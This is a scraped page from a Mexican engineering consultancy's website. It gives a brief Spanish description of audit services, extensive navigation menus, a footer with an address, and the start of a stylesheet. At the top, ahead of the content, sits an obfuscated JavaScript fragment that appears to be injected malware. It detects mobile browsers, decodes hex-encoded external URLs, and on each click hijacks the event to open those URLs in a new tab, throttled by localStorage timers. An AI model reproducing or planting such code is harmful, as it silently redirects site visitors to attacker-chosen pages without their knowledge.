_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x48\x66\x68\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x51\x49\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><section class="page-section"><div class="container"><div class="row top-margin-30 bottom-margin-30"><div class="col-md-7"><div id="carousel-example-generic" class="carousel slide" data-ride="carousel"><!-- Indicators --><!-- Wrapper for slides --><div class="carousel-inner"><div class="item"><img title="" src="/images/servicios/coordinacion-y-supervision/auditorias.jpg" alt="ConsulPro" width="1000" height="740" /></div><div class="item active"><img title="" src="/images/servicios/coordinacion-y-supervision/auditorias2.jpg" alt="ConsulPro" width="1000" height="740" /></div></div><!-- Controls --><a class="left carousel-control no-bg" href="#carousel-example-generic" data-slide="prev"><span class="sr-only">Previous</span></a><a class="right carousel-control no-bg" href="#carousel-example-generic" data-slide="next"><span class="sr-only">Next</span></a></div></div><div class="col-md-5 project-details"><p>Es la inspección o verificación de la contabilidad de una entidad, es realizada por un auditor certificado con el fin de comprobar si sus cuentas reflejan el patrimonio, y los dichos resultados obtenidos por una empresa en determinado proyecto.</p><p>Se deberán respetar y/o considerar las leyes, reglamentos, lineamientos y normas planteadas a Nivel Federal, Estatal y Municipal de la Secretaria de la Función Pública del Gobierno Mexicano, según sea el caso.</p><!--  <ul class="list-style"><li>Revisión técnica del proyecto.</li><li>Revisión del producto entregado.</li><li>Revisión administrativa.</li><li>Revisión reglamentaria.</li><li>Revisión contractual.</li><li>Revisión de las leyes, lineamientos  de SFP</li><li>Diagnóstico de la Auditoría.</li><li>Análisis de la Auditoría.</li><li>Conclusiones de la Auditoría.</li><li>Recomendaciones de la Auditoría.</li><li>Penalizaciones de la Auditoría.</li></ul> --></div></div></div></section></div></section><footer id="footer"><div class="footer-widget"><div class="container"><div class="row"><div></div><div class="col-xs-12 col-sm-6 col-md-3 widget"><div class="widget-title"><h3 class="title"><a class="dropdown-toggle" href="#" data-toggle="dropdown" role="button" aria-expanded="false">Nosotros<span class="caret"></span></a></h3></div><nav><ul><li><a  href="/nosotros/semblanza.html" >Semblanza</a></li><li><a  href="/nosotros/organigrama.html" >Organigrama</a></li><li><a  href="/nosotros/imagen-corporativa.html" >Imagen Corporativa</a></li><li><a  href="/nosotros/nuestros-clientes.html" >Nuestros Clientes</a></li><li><a  href="/nosotros/registros.html" >Registros</a></li><li><a  href="/nosotros/certificados.html" >Certificados</a></li><li><a  href="/nosotros/presentaciones-y-seminarios.html" >Presentaciones Y Seminarios</a></li><li><a  href="/nosotros/participacion-gremial.html" >Participación Gremial</a></li><li><a  href="/nosotros/compromiso-social.html" >Compromiso Social</a></li><li><a  href="/nosotros/consulnota.html" >ConsulNOTA</a></li></ul></nav><li><a  href="/curriculum.html" >Currículum</a></li></div><div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 widget bottom"><div class="widget-title"><h3 class="title"><a id="drop5" href="/nuestras-especialidades.html">Nuestras Especialidades<span class="caret"></span></a></h3></div><nav><ul><li role="presentation" class="dropdown"><a id="drop5" href="/nuestras-especialidades/estudios-y-proyectos.html">Estudios y Proyectos<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/nuestras-especialidades/estudios-y-proyectos/estudios-tecnicos-y-normatividad.html" >Estudios Técnicos y Normatividad</a></li><li><a  href="/nuestras-especialidades/estudios-y-proyectos/director-responsable-de-obra.html" >Director Responsable de Obra</a></li><li><a  href="/nuestras-especialidades/estudios-y-proyectos/proyectos-ejecutivos-integrales.html" >Proyectos Ejecutivos Integrales</a></li><li><a  href="/nuestras-especialidades/estudios-y-proyectos/tramitologia-integral.html" >Tramitología Integral</a></li><li><a  href="/nuestras-especialidades/estudios-y-proyectos/dictamen-de-estabilidad-estructural.html" >Dictamen de Estabilidad Estructural</a></li></ul></li><li role="presentation" class="dropdown"><a id="drop5" href="/nuestras-especialidades/coordinacion-y-supervision.html">Coordinación y Supervisión<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/nuestras-especialidades/coordinacion-y-supervision/gerencia-de-proyectos-integrales.html" >Gerencia de Proyectos Integrales</a></li><li><a  href="/nuestras-especialidades/coordinacion-y-supervision/supervision-de-obra-publica-y-privada.html" >Supervisión de Obra Pública y Privada</a></li><li><a  href="/nuestras-especialidades/coordinacion-y-supervision/auditoria-de-obra-integral.html" >Auditoría Integral</a></li><li><a  href="/nuestras-especialidades/coordinacion-y-supervision/director-responsable-de-obra.html" >Director Responsable de Obra</a></li><li><a  href="/nuestras-especialidades/coordinacion-y-supervision/supervision-y-administracion-de-obra.html" >Coordinación de Obra (Supervisión y Administración)</a></li></ul></li></ul></nav></div><div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 widget newsletter"><div class="widget-title"><h3 class="title"><a id="drop5" href="/servicios.html">Servicios<span class="caret"></span></a></h3></div><nav><ul><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/normas-y-auditorias.html">Normas y Auditorías<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/normas-y-auditorias/auditorias-de-obra.html" >Auditorías de Obra</a></li><li><a  href="/servicios/normas-y-auditorias/normatividad-urbana.html" >Normatividad Urbana</a></li><li><a  href="/servicios/normas-y-auditorias/normatividad-tecnica.html" >Normatividad Técnica</a></li><li><a  href="/servicios/normas-y-auditorias/auditorias-de-proyectos.html" >Auditorías De Proyectos</a></li><li><a  href="/servicios/normas-y-auditorias/normatividad-de-diseno.html" >Normatividad De Diseño</a></li><li><a  href="/servicios/normas-y-auditorias/auditorias-administrativas.html" >Auditorías Administrativas</a></li><li><a  href="/servicios/normas-y-auditorias/auditorias-tecnicas.html" >Auditorías Técnicas</a></li></ul></li><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/ingenieria-legal.html">Ingeniería Legal<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/ingenieria-legal/programa-de-proteccion-civil.html" >Programa de Protección Civil</a></li><li><a  href="/servicios/ingenieria-legal/licencias-de-uso-de-suelo.html" >Licencias de Uso de Suelo</a></li><li><a  href="/servicios/ingenieria-legal/licencias-de-manifestacion-de-construccion.html" >Licencias De Manifestación De Construcción</a></li><li><a  href="/servicios/ingenieria-legal/licencias-de-funcionamiento-y-apertura-mercantil.html" >Licencias De Funcionamiento Y Apertura Mercantil</a></li><li><a  href="/servicios/ingenieria-legal/terminacion-de-obra-y-autorizacion-de-ocupacion.html" >Terminación De Obra Y Autorización De Ocupación</a></li><li><a  href="/servicios/ingenieria-legal/visto-bueno-de-ocupacion-del-inmueble.html" >Visto Bueno De Ocupación Del Inmueble</a></li><li><a  href="/servicios/ingenieria-legal/integracion-de-libro-blanco-de-obra.html" >Integración de Libro Blanco de Obra</a></li><li><a  href="/servicios/ingenieria-legal/supervision-tecnica-del-dro.html" >Supervisión Técnica del DRO</a></li></ul></li><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/estudios.html">Estudios<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/estudios/estudios-de-costo-beneficio.html" >Estudios De Costo-Beneficio</a></li><li><a  href="/servicios/estudios/estudios-preliminares.html" >Estudios Preliminares</a></li><li><a  href="/servicios/estudios/estudios-de-factibilidad.html" >Estudios De Factibilidad</a></li><li><a  href="/servicios/estudios/estudios-de-pre-inversion.html" >Estudios De Pre-Inversión</a></li><li><a  href="/servicios/estudios/estudios-de-impacto-urbano.html" >Estudios De Impacto Urbano</a></li><li><a  href="/servicios/estudios/estudios-de-impacto-ambiental.html" >Estudios De Impacto Ambiental</a></li><li><a  href="/servicios/estudios/registro-de-obra-ante-la-shcp.html" >Registro De Obra Ante La SHCP</a></li><li><a  href="/servicios/estudios/registro-de-obra-ejecutada.html" >Registro De Obra Ejecutada</a></li><li><a  href="/servicios/estudios/topografia.html" >Topografía</a></li><li><a  href="/servicios/estudios/estudios-de-ingenierias.html" >Estudios De Ingenierías</a></li></ul></li><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/diseno-conceptual.html">Proyectos<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/diseno-conceptual/diseno-conceptual.html" >Diseño Conceptual</a></li><li><a  href="/servicios/diseno-conceptual/planeacion-de-proyectos.html" >Planeación de Proyectos</a></li><li><a  href="/servicios/diseno-conceptual/administracion-de-proyectos.html" >Administración de Proyectos</a></li><li><a  href="/servicios/diseno-conceptual/proyecto-ejecutivo-basico.html" >Proyecto Ejecutivo Básico</a></li><li><a  href="/servicios/diseno-conceptual/proyectos-arquitectonicos.html" >Proyectos Arquitectónicos</a></li><li><a  href="/servicios/diseno-conceptual/proyectos-de-ingenierias.html" >Proyectos De Ingenierias</a></li><li><a  href="/servicios/diseno-conceptual/presentaciones-ejecutivas.html" >Presentaciones Ejecutivas</a></li><li><a  href="/servicios/diseno-conceptual/arquitectura-de-paisaje.html" >Arquitectura de Paisaje</a></li><li><a  href="/servicios/diseno-conceptual/proyectos-de-imagen-urbana.html" >Proyectos De Imagen Urbana</a></li></ul></li><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/dictamenes.html">Dictámenes<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/dictamenes/peritajes-tecnicos.html" >Peritajes Técnicos</a></li><li><a  href="/servicios/dictamenes/dictamenes-de-estabilidad-estructural.html" >Dictámenes De Estabilidad Estructural</a></li><li><a  href="/servicios/dictamenes/avaluos-comerciales-y-fiscales.html" >Avalúos Comerciales Y Fiscales</a></li><li><a  href="/servicios/dictamenes/dictamenes-tecnicos-de-instalaciones.html" >Dictámenes Técnicos De Instalaciones</a></li><li><a  href="/servicios/dictamenes/dictamenes-tecnicos-del-dro.html" >Dictámenes Técnicos Del DRO</a></li><li><a  href="/servicios/dictamenes/dictamenes-tecnicos-de-los-corresponsales-du-y-a-i-e.html" >Dictámenes Técnicos De Los Corresponsales (DU Y A-I-E)</a></li><li><a  href="/servicios/dictamenes/dictamenes-tecnicos-del-pdu.html" >Dictámenes Técnicos Del PDU</a></li><li><a  href="/servicios/dictamenes/direccion-tecnica-del-dro-corresponsables.html" >Dirección Técnica Del DRO-Corresponsables</a></li><li><a  href="/servicios/dictamenes/dictamenes-de-proyectos.html" >Dictámenes De Proyectos</a></li><li><a  href="/servicios/dictamenes/dictamen-tecnico-de-obra.html" >Dictamen Técnico de Obra</a></li></ul></li><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/ingenieria-economica.html">Ingeniería Económica<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/ingenieria-economica/generadores-de-obra.html" >Generadores De Obra</a></li><li><a  href="/servicios/ingenieria-economica/catalogo-de-conceptos.html" >Catálogo De Conceptos</a></li><li><a  href="/servicios/ingenieria-economica/presupuestos-de-obra.html" >Presupuestos De Obra</a></li><li><a  href="/servicios/ingenieria-economica/programacion-de-obra.html" >Programación De Obra</a></li><li><a  href="/servicios/ingenieria-economica/elaboracion-de-concursos.html" >Elaboración De Concursos</a></li><li><a  href="/servicios/ingenieria-economica/coordinacion-de-concursos.html" >Coordinación De Concursos</a></li></ul></li></ul></nav></div><!-- <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 widget"><div class="widget-title"><h3 class="title"><a id="drop5" href="/servicios.html">Servicios<span class="caret"></span></a></h3></div><nav><ul><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/normas-y-auditorias.html">Normas y Auditorías<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/normas-y-auditorias/auditorias-de-obra.html" >Auditorías de Obra</a></li><li><a  href="/servicios/normas-y-auditorias/normatividad-urbana.html" >Normatividad Urbana</a></li><li><a  href="/servicios/normas-y-auditorias/normatividad-tecnica.html" >Normatividad Técnica</a></li><li><a  href="/servicios/normas-y-auditorias/auditorias-de-proyectos.html" >Auditorías De Proyectos</a></li><li><a  href="/servicios/normas-y-auditorias/normatividad-de-diseno.html" >Normatividad De Diseño</a></li><li><a  href="/servicios/normas-y-auditorias/auditorias-administrativas.html" >Auditorías Administrativas</a></li><li><a  href="/servicios/normas-y-auditorias/auditorias-tecnicas.html" >Auditorías Técnicas</a></li></ul></li><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/ingenieria-legal.html">Ingeniería Legal<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/ingenieria-legal/programa-de-proteccion-civil.html" >Programa de Protección Civil</a></li><li><a  href="/servicios/ingenieria-legal/licencias-de-uso-de-suelo.html" >Licencias de Uso de Suelo</a></li><li><a  href="/servicios/ingenieria-legal/licencias-de-manifestacion-de-construccion.html" >Licencias De Manifestación De Construcción</a></li><li><a  href="/servicios/ingenieria-legal/licencias-de-funcionamiento-y-apertura-mercantil.html" >Licencias De Funcionamiento Y Apertura Mercantil</a></li><li><a  href="/servicios/ingenieria-legal/terminacion-de-obra-y-autorizacion-de-ocupacion.html" >Terminación De Obra Y Autorización De Ocupación</a></li><li><a  href="/servicios/ingenieria-legal/visto-bueno-de-ocupacion-del-inmueble.html" >Visto Bueno De Ocupación Del Inmueble</a></li><li><a  href="/servicios/ingenieria-legal/integracion-de-libro-blanco-de-obra.html" >Integración de Libro Blanco de Obra</a></li><li><a  href="/servicios/ingenieria-legal/supervision-tecnica-del-dro.html" >Supervisión Técnica del DRO</a></li></ul></li><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/estudios.html">Estudios<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/estudios/estudios-de-costo-beneficio.html" >Estudios De Costo-Beneficio</a></li><li><a  href="/servicios/estudios/estudios-preliminares.html" >Estudios Preliminares</a></li><li><a  href="/servicios/estudios/estudios-de-factibilidad.html" >Estudios De Factibilidad</a></li><li><a  href="/servicios/estudios/estudios-de-pre-inversion.html" >Estudios De Pre-Inversión</a></li><li><a  href="/servicios/estudios/estudios-de-impacto-urbano.html" >Estudios De Impacto Urbano</a></li><li><a  href="/servicios/estudios/estudios-de-impacto-ambiental.html" >Estudios De Impacto Ambiental</a></li><li><a  href="/servicios/estudios/registro-de-obra-ante-la-shcp.html" >Registro De Obra Ante La SHCP</a></li><li><a  href="/servicios/estudios/registro-de-obra-ejecutada.html" >Registro De Obra Ejecutada</a></li><li><a  href="/servicios/estudios/topografia.html" >Topografía</a></li><li><a  href="/servicios/estudios/estudios-de-ingenierias.html" >Estudios De Ingenierías</a></li></ul></li><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/diseno-conceptual.html">Proyectos<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/diseno-conceptual/diseno-conceptual.html" >Diseño Conceptual</a></li><li><a  href="/servicios/diseno-conceptual/planeacion-de-proyectos.html" >Planeación de Proyectos</a></li><li><a  href="/servicios/diseno-conceptual/administracion-de-proyectos.html" >Administración de Proyectos</a></li><li><a  href="/servicios/diseno-conceptual/proyecto-ejecutivo-basico.html" >Proyecto Ejecutivo Básico</a></li><li><a  href="/servicios/diseno-conceptual/proyectos-arquitectonicos.html" >Proyectos Arquitectónicos</a></li><li><a  href="/servicios/diseno-conceptual/proyectos-de-ingenierias.html" >Proyectos De Ingenierias</a></li><li><a  href="/servicios/diseno-conceptual/presentaciones-ejecutivas.html" >Presentaciones Ejecutivas</a></li><li><a  href="/servicios/diseno-conceptual/arquitectura-de-paisaje.html" >Arquitectura de Paisaje</a></li><li><a  href="/servicios/diseno-conceptual/proyectos-de-imagen-urbana.html" >Proyectos De Imagen Urbana</a></li></ul></li><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/dictamenes.html">Dictámenes<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/dictamenes/peritajes-tecnicos.html" >Peritajes Técnicos</a></li><li><a  href="/servicios/dictamenes/dictamenes-de-estabilidad-estructural.html" >Dictámenes De Estabilidad Estructural</a></li><li><a  href="/servicios/dictamenes/avaluos-comerciales-y-fiscales.html" >Avalúos Comerciales Y Fiscales</a></li><li><a  href="/servicios/dictamenes/dictamenes-tecnicos-de-instalaciones.html" >Dictámenes Técnicos De Instalaciones</a></li><li><a  href="/servicios/dictamenes/dictamenes-tecnicos-del-dro.html" >Dictámenes Técnicos Del DRO</a></li><li><a  href="/servicios/dictamenes/dictamenes-tecnicos-de-los-corresponsales-du-y-a-i-e.html" >Dictámenes Técnicos De Los Corresponsales (DU Y A-I-E)</a></li><li><a  href="/servicios/dictamenes/dictamenes-tecnicos-del-pdu.html" >Dictámenes Técnicos Del PDU</a></li><li><a  href="/servicios/dictamenes/direccion-tecnica-del-dro-corresponsables.html" >Dirección Técnica Del DRO-Corresponsables</a></li><li><a  href="/servicios/dictamenes/dictamenes-de-proyectos.html" >Dictámenes De Proyectos</a></li><li><a  href="/servicios/dictamenes/dictamen-tecnico-de-obra.html" >Dictamen Técnico de Obra</a></li></ul></li><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/ingenieria-economica.html">Ingeniería Económica<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/ingenieria-economica/generadores-de-obra.html" >Generadores De Obra</a></li><li><a  href="/servicios/ingenieria-economica/catalogo-de-conceptos.html" >Catálogo De Conceptos</a></li><li><a  href="/servicios/ingenieria-economica/presupuestos-de-obra.html" >Presupuestos De Obra</a></li><li><a  href="/servicios/ingenieria-economica/programacion-de-obra.html" >Programación De Obra</a></li><li><a  href="/servicios/ingenieria-economica/elaboracion-de-concursos.html" >Elaboración De Concursos</a></li><li><a  href="/servicios/ingenieria-economica/coordinacion-de-concursos.html" >Coordinación De Concursos</a></li></ul></li></ul></nav></div> --><div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 widget"><div></div><div class="widget"><div class="widget-title"><h3 class="title"><a id="drop5" href="/contacto.html">Contacto<span class="caret"></span></a></h3></div><nav><ul><li><a  href="/contacto/solicitud-de-presupuesto.html" >Solicitud de presupuesto</a></li><li><a  href="/contacto/bolsa-de-trabajo.html" >Bolsa de trabajo</a></li><li><a  href="/contacto/comunidad-estudiantil.html" >Comunidad estudiantil</a></li></ul></nav></div><nav><!-- <p> </p><ul><li><strong>Legales</strong></li><li><a href="/curriculum.html?id=243"> Aviso de privacidad </a></li><li><a href="/curriculum.html?id=242"> Derechos ARCO </a></li></ul> --><div class="widget-title"><!-- Title --><h3 class="title">Ubicación</h3></div><div><!-- Text --><p>José María Rico # 212, Despacho 905 Colonia del Valle, Alcaldía Benito Juárez, México, CDMX, C.P. 03100.</p></div><!-- Social Links --><div class="social-icon gray-bg icons-circle i-3x"> </div></nav><p> </p><ul><li><strong>Legales</strong></li><li><a href="/curriculum.html?id=243"> Aviso de privacidad </a></li><li><a href="/curriculum.html?id=242"> Derechos ARCO </a></li></ul></div></div></div></div><!-- footer-top --><div class="copyright"><div class="container"><div class="row"><!-- Copyrights --><div class="col-xs-12 col-sm-6 col-md-6"><span>&copy; 2015  Consultoría Interdisciplinaria de Proyectos Integrales, S.C.</span><br/><!-- Terms Link --><a href="http://www.sinfoni.mx">Diseño y desarrollo por: <img src="/images/site/sinfoni.png"></a></div><div class="col-xs-6 col-sm-6 col-md-6 text-right page-scroll gray-bg icons-circle i-3x"><!-- Goto Top --><a href="#page"><i class="glyphicon glyphicon-arrow-up"></i></a></div></div></div></div><!-- footer-bottom --></footer></div><link rel="stylesheet" href="https://www.consultoriaenproyectos.mx/cache/plg_scriptmerge/f94c6dc9727cf5e9cd35198ab9868afc.css" type="text/css" /><script src="https://www.consultoriaenproyectos.mx/cache/plg_scriptmerge/bfdeebe74b92867bbfcfc710fa37c53c.js" type="text/javascript"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa3ef10eed234b18a287a132ad4f4b97","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body><script src="//ajax.aspnetcdn.com/ajax/jquery.validate/1.14.0/jquery.validate.min.js"></script><script src="//ajax.aspnetcdn.com/ajax/jquery.validate/1.14.0/localization/messages_es.js"></script><script src="https://tmlib.tecnocensystems.com/lm/jquery.loadmask.js"></script><link href="https://tmlib.tecnocensystems.com/lm/jquery.loadmask.css" rel="stylesheet" /><script src="https://tmlib.tecnocensystems.com/tecnomailer.min.js"></script></html>

--- FILE ---
content_type: text/css
request_url: https://www.consultoriaenproyectos.mx/cache/plg_scriptmerge/f94c6dc9727cf5e9cd35198ab9868afc.css
body_size: 112238
content:
@import url(https://fonts.googleapis.com/css?family=Abel|Ubuntu+Condensed);
.nn_tabs .fade{opacity:0;-webkit-transition:opacity 1ms linear;-moz-transition:opacity 1ms linear;-o-transition:opacity 1ms linear;transition:opacity 1ms linear}.nn_tabs .fade.in{opacity:1}.nn_tabs.has_effects .fade{-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.nn_tabs .collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height 1ms ease;-moz-transition:height 1ms ease;-o-transition:height 1ms ease;transition:height 1ms ease}.nn_tabs .collapse.in{height:auto}.nn_tabs.has_effects .collapse{-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.nn_tabs>.nav{padding:0;margin-left:0;margin-bottom:18px;list-style:none}.nn_tabs>.nav>li>a{display:block}.nn_tabs>.nav>li>a:hover{text-decoration:none;background-color:#eee}.nn_tabs>.nav>.pull-right{float:right}.nn_tabs .nav-tabs{*zoom:1;border-bottom:1px solid #ddd}.nn_tabs .nav-tabs:before,.nn_tabs .nav-tabs:after{display:table;content:"";line-height:0}.nn_tabs .nav-tabs:after{clear:both}.nn_tabs .nav-tabs>li{float:left;margin-bottom:-1px}.nn_tabs .nav-tabs>li>a{margin-right:2px;padding:8px 